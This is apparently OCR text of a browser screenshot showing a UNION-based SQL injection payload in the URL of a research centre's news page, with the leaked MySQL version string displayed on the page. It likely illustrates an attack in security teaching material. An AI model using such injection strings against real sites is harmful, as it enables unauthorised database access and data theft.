 News - Windows Internet Explorer
nce.php?id=65+AND+1=0+UNION+SELECT+ALL+1,2,3,@@version,5,6/*
Live Search
File Edit View Favorites Tools Help
Convert Select
News
Page Tools »
SCCJR
The Scottish Centre for
Crime & Justice Researc
Main Menu
3
Home
5.0.32-Debian_7etch6-log
About Us
created by on Thursday 1st Jan 1970
Our People
Back to Announcements
Research Networks
News
Our Research
Library
Contact Us
Search
Enter Search text:
Portal Login
Username:
Done
Internet
100%